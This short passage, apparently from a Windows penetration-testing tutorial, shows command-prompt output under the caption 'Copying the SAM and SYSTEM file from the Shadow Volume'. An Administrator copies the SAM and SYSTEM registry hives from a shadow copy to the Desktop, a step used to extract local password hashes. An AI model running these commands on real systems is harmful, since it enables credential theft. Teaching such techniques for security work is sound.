 Copying the SAM and SYSTEM file from the Shadow Volume
C:\Users\Administrator>copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam
C:\users\Administrator\Desktop\sam
        1 file(s) copied.

C:\Users\Administrator>copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system
C:\users\Administrator\Desktop\system
        1 file(s) copied.